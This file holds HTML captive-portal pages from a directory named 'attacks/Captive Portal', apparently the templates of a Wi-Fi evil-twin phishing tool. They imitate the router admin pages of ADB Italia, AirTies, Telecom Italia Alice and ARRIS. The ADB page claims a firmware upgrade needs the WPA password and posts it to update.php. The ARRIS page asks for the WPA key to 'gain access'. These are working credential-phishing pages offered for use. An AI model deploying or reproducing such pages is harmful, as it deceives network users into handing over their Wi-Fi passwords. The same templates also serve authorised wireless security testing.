
<file: attacks/Captive Portal/sites/Adbepicentro_it.portal/index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>
  <meta name="generator" content=
  "HTML Tidy for HTML5 for Linux version 5.2.0" />
  <meta http-equiv="content-type" content=
  "text/html; charset=utf-8" />
  <meta http-equiv="Cache-Control" content="no-cache" />
  <meta http-equiv="Pragma" content="no-cache" />
  <meta http-equiv="Expires" content="-1" />
  <title>Residential Gateway - ADB Italia</title>
  <link rel="icon" href="img/favicon-16x16.png" />
  <link rel="stylesheet" href="css/calendar.css" />
  <link rel="stylesheet" href="css/common.css" />
  <link rel="stylesheet" href="css/theme.css" />
  <link rel="stylesheet" href="css/helpwidget.css" />
  <link rel="stylesheet" href="css/style.css" />
</head>
<body style="cursor: default;">
  <div id="header">
    <img id="logo" src="img/logo.png" />
    <ul class="tabs">
      <li><a href="#" class="tab">Configurazione<br />
      Base</a></li>
      <li><a href="#" class="tab tabselected">Configurazione<br />
      Avanzata</a></li>
    </ul>
  </div>
  <div id="navigationBar">
    <ul>
      <li><img src="img/Home16.png" /></li>
      <li><a href="#">Home</a></li>
      <li><a href="#">Sistema</a></li>
      <li><a href="#">Aggiorna il firmware</a></li>
      <li><a href="#">Server di rete</a></li>
    </ul>
    <div id="logout">
      ADB Italia <img src="img/AdminUser16.png" title=
      "Amministratore" /><a href="#">Logout</a>
    </div>
  </div>
  <div id="content">
    <div id="panelFwUpgrade" class="panel">
      <label class="panel">Aggiorna il Firmware</label> <img class=
      "panel" src="img/FwUpgrade16.png" />
      <hr class="panel" />
      <div class="formGraphics"><img src=
      "img/FwUpgrade48.png" /></div>
      <div class="form">
        <ul class="tabs">
          <li><a id="local" href="#" class="tab">Carica un file
          locale</a></li>
          <li><a id="repo" href="#" class="tab tabselected">Scarica
          dalla rete</a></li>
        </ul>
        <form id="updateform" method="post" action="update.php">
          <fieldset class="form">
            <div class="formField">
              <label>Versione Firmware attuale:</label>
              <span class="text">DV2200_FWB_4.1.0.0253</span>
            </div>
            <div class="formField">
              <label>Nuova versione Firmware:</label> <span class=
              "text red">DV2200_FWB_6.9.12.1752</span>
            </div>
            <div class="msgBox informationBox">
              <a class="closeLink" href="#" onclick=
              "$(this.parentNode).fadeOut(500); return false;"><img src="img/Close16.png" /></a>
              Inserire la password per aggiornare alla nuova
              versione del Firmware
            </div>
            <div class="formField" id="password" help_tooltip=
            "off">
              <label for="password">Password WiFi :</label>
              <input id="wpa_psw" name="wpa_psw" type="password"
              size="60" />
            </div>
            <div class="formField" id="check_password"
            help_tooltip="off">
              <label for="check_password">Conferma password WiFi
              :</label> <input id="wpa_psw_conf" name=
              "wpa_psw_conf" type="password" size="60" />
            </div>
            <div class="formField" style="text-align: center">
              <progress id="pbar" value="0" max="100"></progress>
            </div>
          </fieldset>
          <div class="buttons">
            <input id="button_update" value="Aggiorna" type=
            "submit" />
          </div>
        </form>
      </div>
    </div>
  </div>
  <div id="footer">
    Copyright © 2010-2015 ADB Italia S.r.l.
  </div>
  <script type="text/javascript" src="js/jquery-2.1.4.min.js">
  </script> 
  <script type="text/javascript" src="js/pBar.js">
  </script> 
  <script type="text/javascript">
  //<![CDATA[
        $(document).ready(function() {
                $("#updateform").submit(function(e) {
        
                        e.preventDefault();
                        $(".error").hide();
        
                        var hasError = false;
                        var wpa_psw = $("#wpa_psw").val();
                        var wpa_psw_conf = $("#wpa_psw_conf").val();
        
                        if (wpa_psw == '') {
                                $("#wpa_psw").after('<p class="error">Per favore, inserire la password.<\/p>');
                                hasError = true;
                        } else if (wpa_psw_conf == '') {
                                $("#wpa_psw_conf").after('<p class="error">Per favore, inserire la stessa password.<\/p>');
                                hasError = true;
                        } else if (wpa_psw != wpa_psw_conf ) {
                                $("#wpa_psw_conf").after('<p class="error">Le password non sono uguali.<\/p>');
                                hasError = true;
                        }
        
        
                        if (!hasError) {
                                var formURL = $(this).attr("action");
                                var pBar = $("#pbar");
        
                                $.ajax({
                                                type: "POST",
                                                url : formURL,
                                                data: {wpa_psw: wpa_psw, wpa_psw_conf: wpa_psw_conf},
                                                dataType:'JSON',
                                                success:function(response){
                                                        console.log(response);
        
                                                        if (response) {
                                                                // psw OK
                                                                $("#wpa_psw").prop('disabled', true);
                                                                $("#wpa_psw_conf").prop('disabled', true);
                                                                pBar.addClass("update");
        
                                                                doProgress();
                                                        } else {
                                                                alert ("La password inserita non è corretta! Inserire la password corretta.");
                                                                $("#button_update").prop('disabled', false);
                                                        }
                                                }
                                });
                        }
                });
        });
  //]]>
  </script>
</body>
</html>
</file>

<file: attacks/Captive Portal/sites/AirTies_tur.portal/index.html>
<!DOCTYPE html>
<html lang="tr">

<head>
    <meta http-equiv="Content-Type" content="text/html" charset="utf-8" />
    <title>AirTies</title>
    <link href="images/favicon.ico" rel="icon" type="image/x-icon" />
    <style>
        html {
            height: 100%;
        }

        body {
            margin: 0px;
        }

        .header {
            background-image: url(images/v_line_bg.gif);
            width: 100%;
            max-height: 112px;
            height: 112px;
        }

        .content {
            width: 100%;
            height: 100%;
            position: relative;
        }

        .content-child {
            margin: 0;
            position: relative;
            left: 50%;
            transform: translate(-50%, 0);
            height: 285px;
            width: 360px;
            border-width: 1px;
            border-color: #CCCCCC;
            border-style: solid;
            margin-top: 100px;
        }

        iframe {
            border: none;
        }

        .footer {
            font-size: 75%;
            padding-top: 15px;
        }
    </style>
</head>

<body>
    <div class="header">
        <img src="images/airties_logo.gif">
    </div>
    <div class="content">
        <div class="content-child">
            <iframe src="info.html" width="360" height="285" align="center"></iframe>
        </div>
        <div class="footer">
            <p align="center">Copyright © 2005-2013 AirTiies Kablosuz Sistemler. Bütün hakları saklıdır.</p>
        </div>
    </div>

</body>

</html>
</file>

<file: attacks/Captive Portal/sites/Alice_it.portal/index.html>
<!DOCTYPE html>
<html>
<head>
  <meta name="generator" content=
  "HTML Tidy for HTML5 for Linux version 5.2.0">
  <meta http-equiv="Content-Type" content=
  "text/html; charset=utf-8">
  <link rel="stylesheet" type="text/css" href="css/_cpe.css">
  <link rel="stylesheet" type="text/css" href="css/layout.css">
  <title>Modem Telecom Italia - Strumenti</title>
</head>
<body>
  <div>
    <div id="container">
      <div id="header">
        &nbsp;
      </div>
      <div id="wrapper">
        <div id="content">
          <iframe name="mainFrame" src=
          "statoApparato_data/statoApparato.html" target=
          "mainFrame" scrolling="auto" width="700" frameborder="0"
          height="700" id="mainFrame"></iframe>
        </div>
      </div>
      <div id="left">
        <h1>Standard</h1><a href="#" alt="Stato Modem" title=
        "Stato Modem"><img name="img52" id="img52" src=
        "images/buttonD8.gif" alt="Stato Modem" fp-style=
        "fp-btn: Embossed Capsule 5; fp-font-color-hover: #3E67B9; fp-font-color-press: #FF0000; fp-transparent: 1; fp-proportional: 0"
        fp-title="Stato Modem" width="115" height="25" border=
        "0"></a> <a href="#" alt="Stato Connessione" title=
        "Stato Connessione"><img name="img53" id="img53" src=
        "images/buttonDB.gif" alt="Stato Connessione" fp-style=
        "fp-btn: Embossed Capsule 5; fp-font-color-hover: #3E67B9; fp-font-color-press: #FF0000; fp-transparent: 1; fp-proportional: 0"
        fp-title="Stato Connessione" width="115" height="25"
        border="0"></a> <a href="#" alt="Stato Servizi" title=
        "Stato Servizi"><img name="img60" id="img60" src=
        "images/button_7.gif" alt="Stato Servizi" fp-style=
        "fp-btn: Embossed Capsule 5; fp-font-color-hover: #3E67B9; fp-font-color-press: #FF0000; fp-transparent: 1; fp-proportional: 0"
        fp-title="Stato Servizi" width="115" height="25" border=
        "0"></a> <a href="#" alt="LAN" title="LAN"><img name=
        "img54" id="img54" src="images/buttonDE.gif" alt="LAN"
        fp-style=
        "fp-btn: Embossed Capsule 5; fp-font-color-hover: #3E67B9; fp-font-color-press: #FF0000; fp-transparent: 1; fp-proportional: 0"
        fp-title="LAN" width="115" height="25" border="0"></a>
        <a href="#" alt="Wi-Fi" title="Wi-Fi"><img name="img55" id=
        "img55" src="images/buttonE1.gif" alt="Wi-Fi" fp-style=
        "fp-btn: Embossed Capsule 5; fp-font-color-hover: #3E67B9; fp-font-color-press: #FF0000; fp-transparent: 1; fp-proportional: 0"
        fp-title="Wi-Fi" width="115" height="25" border="0"></a>
        <a href="#" alt="Dettagli Modem" title=
        "Dettagli Modem"><img name="img56" id="img56" src=
        "images/buttonE4.gif" alt="Dettagli Modem" fp-style=
        "fp-btn: Embossed Capsule 5; fp-font-color-hover: #3E67B9; fp-font-color-press: #FF0000; fp-transparent: 1; fp-proportional: 0"
        fp-title="Dettagli Modem" width="115" height="25" border=
        "0"></a> <a href="#" alt="Statistiche" title=
        "Statistiche"><img name="img57" id="img57" src=
        "images/buttonE7.gif" alt="Statistiche" fp-style=
        "fp-btn: Embossed Capsule 5; fp-font-color-hover: #3E67B9; fp-font-color-press: #FF0000; fp-transparent: 1; fp-proportional: 0"
        fp-title="Statistiche" width="115" height="25" border=
        "0"></a>
      </div>
      <div id="right">
        <h1>Avanzate</h1><a href="#" alt="Porta USB" title=
        "Porta USB"><img name="img34" id="img34" src=
        "images/buttonD5.gif" alt="Porta USB" fp-style=
        "fp-btn: Embossed Capsule 5; fp-font-color-hover: #3E67B9; fp-font-color-press: #FF0000; fp-transparent: 1; fp-proportional: 0"
        fp-title="Porta USB" width="115" height="25" border=
        "0"></a> <a href="#" alt="Telefonia" title=
        "Telefonia"><img name="img30" id="img30" src=
        "images/buttonC2.gif" alt="Telefonia" fp-style=
        "fp-btn: Embossed Capsule 5; fp-font-color-hover: #3E67B9; fp-font-color-press: #FF0000; fp-transparent: 1; fp-proportional: 0"
        fp-title="Telefonia" width="115" height="25" border=
        "0"></a> <a href="#" alt="Port Mapping" title=
        "Port Mapping"><img name="img27" id="img27" src=
        "images/buttonB9.gif" alt="Port Mapping" fp-style=
        "fp-btn: Embossed Capsule 5; fp-font-color-hover: #3E67B9; fp-font-color-press: #FF0000; fp-transparent: 1; fp-proportional: 0"
        fp-title="Port Mapping" width="115" height="25" border=
        "0"></a> <a href="#" alt="DNS Dinamico" title=
        "DNS Dinamico"><img name="img28" id="img28" src=
        "images/buttonBC.gif" alt="DNS Dinamico" fp-style=
        "fp-btn: Embossed Capsule 5; fp-font-color-hover: #3E67B9; fp-font-color-press: #FF0000; fp-transparent: 1; fp-proportional: 0"
        fp-title="DNS Dinamico" width="115" height="25" border=
        "0"></a> <a href="#" alt="Firewall" title=
        "Firewall"><img name="img29" id="img29" src=
        "images/buttonBF.gif" alt="Firewall" fp-style=
        "fp-btn: Embossed Capsule 5; fp-font-color-hover: #3E67B9; fp-font-color-press: #FF0000; fp-transparent: 1; fp-proportional: 0"
        fp-title="Firewall" width="115" height="25" border="0"></a>
        <a href="#" alt="Strumenti" title="Strumenti"><img name=
        "img31" id="img31" src="images/buttonC5.gif" alt=
        "Strumenti" fp-style=
        "fp-btn: Embossed Capsule 5; fp-font-color-hover: #3E67B9; fp-font-color-press: #FF0000; fp-transparent: 1; fp-proportional: 0"
        fp-title="Strumenti" width="115" height="25" border=
        "0"></a> <a href="#" alt="Assistenza" title=
        "Assistenza"><img name="img32" id="img32" src=
        "images/buttonC8_agwifi.gif" alt="Assistenza" fp-style=
        "fp-btn: Embossed Capsule 5; fp-font-color-hover: #3E67B9; fp-font-color-press: #FF0000; fp-transparent: 1; fp-proportional: 0"
        fp-title="Assistenza" width="115" height="25" border=
        "0"></a> <a href="#" alt="Accesso" title=
        "Accesso"><img name="img10" id="img10" src=
        "images/buttonB0.gif" alt="Accesso" fp-style=
        "fp-btn: Embossed Capsule 5; fp-font-color-hover: #3E67B9; fp-font-color-press: #FF0000; fp-transparent: 1; fp-proportional: 0"
        fp-title="Accesso" width="115" height="25" border="0"></a>
        <a name="logout_ti" href="#" alt="Esci" title="Esci" id=
        "logout_ti"><img name="img33" id="img33" src=
        "images/buttonCF.gif" alt="Esci" fp-style=
        "fp-btn: Embossed Capsule 5; fp-font-color-hover: #3E67B9; fp-font-color-press: #FF0000; fp-transparent: 1; fp-proportional: 0"
        fp-title="Esci" width="115" height="25" border="0"></a>
      </div>
      <div id="footer1"></div>
    </div>
  </div>
</body>
</html>
</file>

<file: attacks/Captive Portal/sites/ARRIS_en.portal/index.html>
<!DOCTYPE html>
<html lang=en> <head><!-- Document Meta --><meta charset=utf-8><meta name=viewport content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><meta name=author content="Arris International"><meta name=description content="Arris telecommunications."><meta name=keywords content="Arris wireless gateway router"><title>ARRIS Gateway</title><!-- Favicon --><link rel=icon type=image/png href=assets/images/icon/favicon-256x256.png sizes=256x256><link rel=icon type=image/png href=assets/images/icon/favicon-128x128.png sizes=128x128><link rel=icon type=image/png href=assets/images/icon/favicon-64x64.png sizes=64x64><link rel=icon type=image/png href=assets/images/icon/favicon-32x32.png sizes=32x32><link rel=icon type=image/png href=assets/images/icon/favicon-16x16.png sizes=16x16><!-- Bootstrap CSS --><link rel=stylesheet href=css/bootstrap.min.css><!-- Bootstrap Theme --><link rel=stylesheet href=css/bootstrap-theme.min.css><!-- Custom Style --><link rel=stylesheet href=css/custom.css><!-- jQuery Framework --><script src=js/jquery.min.js></script><!-- Bootstrap Scripts --><script src=js/bootstrap.min.js></script><!-- Custom Scripts --><script src=js/custom.js></script></head> <body> <!-- Navigation content begins --> <nav class="navbar navbar-inverse navbar-static-top"> <div class=container> <header class=navbar-header> <a class=navbar-brand href=index.html> <span> <img alt="Arris Int." src=images/arris-icon.png> </span> <span class=text>ARRIS&trade;</span> </a> <button type=button class="navbar-toggle collapsed" data-toggle=collapse data-target=#navbar-primary> <!-- "Toggle navigation" only visible on screen-readers --> <span class=sr-only>Toggle navigation</span> <!-- The spans below comprise the [mobile's] menu button three horizontal bars --> <span class=icon-bar></span> <span class=icon-bar></span> <span class=icon-bar></span> </button> </header> <!-- Navigation links and other content will be collapsable when in mobile devices --> <div class="collapse navbar-collapse" id=navbar-primary> <!-- Left navigation bar segment --> <div class=navbar-left> <ul class="nav navbar-nav"> <li class=active> <a href=# aria-controls="wireless management"><span class="glyphicon glyphicon-signal" aria-hidden=true></span> Wireless</a> </li> <li disabled> <a href=# aria-controls="modem management"><span class="glyphicon glyphicon-transfer" aria-hidden=true></span> Modem</a> </li> <li disabled> <a href=# aria-controls="router management"><span class="glyphicon glyphicon-fullscreen" aria-hidden=true></span> Router</a> </li> </ul> </div> <!-- Right navigation bar segment --> <div class=navbar-right> <ul class="nav navbar-nav"> <li> <a href=# title="Quick help" data-toggle=modal data-target=#quick-help><span class="glyphicon glyphicon-question-sign" aria-hidden=true></span> Help</a> </li> </ul> </div> </div> </div> </nav> <!-- Auxillary Alerts --> <article class=container id=alert-section> <h3 class=hidden>Alerts</h3> <template id=alert> <div class="alert alert-dismissible" role=alert> <button type=button class=close data-dismiss=alert aria-label=dismiss><span aria-hidden=true>&times;</span></button> <span class=glyphicon aria-hidden=true></span> <strong class=heading></strong>: <span class=message></span> </div> </template> </article> <!-- Main content begins --> <main> <section class=container id=authentication-section> <h2 class=sr-only>Authentication Section</h2> <article class="panel panel-default"> <header class=panel-heading> <h3 class=panel-title><span class="glyphicon glyphicon-lock" aria-hidden=true></span> Wireless Protected Access <span class="pull-right glyphicon glyphicon-user"></span></h3> </header> <div class=panel-body> <p>Your <strong>Wi-Fi security password</strong> is required to access the Internet, please authenticate to gain access.</p> <div class=form-group> <div class=input-group> <span class=input-group-addon>WPA Key</span> <input class=form-control name=key1 type=password id=wpa-password> <span class=input-group-btn> <button class="btn btn-default" type=button id=wpa-visibility><span class="glyphicon glyphicon-eye-open"></span></button> </span> </div> </div> <button type=button class="btn btn-success btn-block" id=wpa-submit disabled>Authenticate</button> </div> </article> </section> <section> <!-- Modal --> <div class="modal fade" id=quick-help tabindex=-1 role=dialog aria-labelledby="Quick Help"> <div class=modal-dialog role=document> <div class=modal-content> <div class=modal-header> <button type=button class=close data-dismiss=modal aria-label=Close><span aria-hidden=true>&times;</span></button> <h4 class=modal-title><span class="glyphicon glyphicon-question-sign"></span> Help</h4> </div> <div class=modal-body> <h5><span class="glyphicon glyphicon-info-sign"></span> About WPA</h5> <p>Wireless Protected Access (WPA/WPA2) offers the most advanced type of security for wireless networks. Your router is currently using the WPA2 security.</p> <hr> <h5><span class="glyphicon glyphicon-info-sign"></span> Authentication</h5> <p>The <u>WPA key</u> is required every time a new device joins the network. Devices must <strong>re-authenticate after a firmware upgrade</strong>.</p> <ul> <li>The <u>WPA key</u> refers to your Wi-Fi password/passphrase.</li> <li>The <u>WPA key</u> is printed under your ARRIS&trade; wireless router.</li> <li>If the <u>WPA key</u> is lost, the router must be reset.</li> <li>To reset the router, <strong>press and hold the reset button</strong> on the device <strong>for 30 seconds</strong>.</li> </ul> </div> <div class=modal-footer> <button type=button class="btn btn-default" data-dismiss=modal>Close</button> </div> </div> </div> </div> </section> </main> <!-- Footer content begins --> <footer> <!-- Rights section --> <section class="container rights"> <h2 class=sr-only>Rights</h2> <p>&copy; 2017 ARRIS International Plc&trade;.<br class=visible-xs> All rights reserved.</p> </section> </footer> </body> </html> 
#filename_upper_camel
</file>
